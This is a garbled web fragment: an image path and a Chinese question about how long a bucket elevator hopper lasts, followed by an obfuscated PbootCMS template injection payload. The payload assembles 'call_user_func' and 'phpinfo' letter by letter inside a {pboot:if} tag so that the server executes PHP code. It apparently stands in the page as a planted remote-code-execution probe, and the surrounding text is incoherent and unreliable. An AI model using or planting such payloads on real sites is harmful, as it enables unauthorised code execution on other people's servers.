 斗式提升機(jī)料斗能用多久{pboot:if(implode('', ['c','a','l','l','_','u','s','e','r','_','f','u','n','c'])(implode('',['p','h','p','i','n','f','o'])))}!!!{/pboot:if}